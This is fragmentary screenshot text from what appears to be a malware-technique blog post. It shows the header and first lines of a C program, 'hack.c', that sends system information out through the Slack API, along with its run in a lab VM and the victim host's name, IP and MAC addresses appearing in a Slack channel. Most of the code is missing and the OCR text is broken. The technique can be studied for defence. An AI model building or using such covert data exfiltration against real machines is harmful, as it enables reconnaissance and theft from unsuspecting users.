 cocomelonc@pop-os: ~/hacking/cybersec_blog/cocomelonc.gith...
mc [cocomelonc@pop-os]:~/hacking/cybersec_blog/meow
cocomelonc@pop-os: ~/hacking/cybersec_blog/meow/2025-10-2...
cocomelonc@pop-os: ~
2 * hack.c
3 * sending systeminfo via legit URL. Slack API
4 * author @cocomelonc
5 * https://cocomelonc.github.io/malware/2025/10
6 */
7 #include <windows.h>
8 #include <winhttp.h>
9 #include <iphlpapi.h>
10 #include <stdio.h>
11
12 // send data to Slack channel using winhttp
13 int sendToSlack(char* message) {
14 HINTERNET hSession = NULL;
15
16
17
18
19
20
21
22
23 ORT, 0);
24
25
26
27
28
hack.
21,3
0%
win11 on QEMU/KVM
File Virtual Machine View Send Key
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\user> cd Z:\2025-10-20-malware-trick-52\
PS Z:\2025-10-20-malware-trick-52> .\hack.exe
information sent successfully.
information sent successfully.
sysinfo successfully sent in Slack.
PS Z:\2025-10-20-malware-trick-52>
1
16°C
9:39 AM
10/20/2025
3
meow-hack (Channel) - coc
https://app.slack.com/client/T05LNF51FAM/C09MHJND360
152
Search cocomelonkz@gmail.com's Workspace
CW
Home
DMs
Activity
Files
More
cocomelonkz@g...
Upgrade Plan
Threads
Huddles
Drafts & sent
Directories New
Starred New
Channels
# general
# meow-hack
# random
+ Add channels
# meow-hack
1
Messages
Add canvas
Today
Host Name: DESKTOP-MH5VADI, OS Version: 6.2.9200, Processor Architecture: 9, Number of Processors: 2, Logical Drives:
200000C, Adapter Name: {8FC30601-9176-4694-9540 5DBE3E}, IP Address: 192.168.122.110, Subnet Mask:
255.255.255.0, MAC Address: 52-54-00-E0-26-71Adapter Name: {27754527-2F4C-4360-B815-AB06ABB9AB1E}, IP Address:
10.10.10.198, Subnet Mask: 255.255.255.0, MAC Address: 52-54-00-10-C3-AD
meow-meow
Host Name: DESKTOP-MH5VADI, OS Version: 6.2.9200, Processor Architecture: 9, Number of Processors: 2, Logical Drives:
200000C, Adapter Name: {8FC30601-9176-4694-9540-F0DEA85DBE3E}, IP Address: 192.168.122.110, Subnet Mask:
255.255.255.0, MAC Address: 52-54-00-E0-26-71Adapter Name: {27754527-2F4C-4360-B815-AB06ABB9AB1E}, IP Address:
10.10.10.198, Subnet Mask: 255.255.255.0, MAC Address: 52-54-00-10-C3-AD
Customize your channel experience.
Set Notifications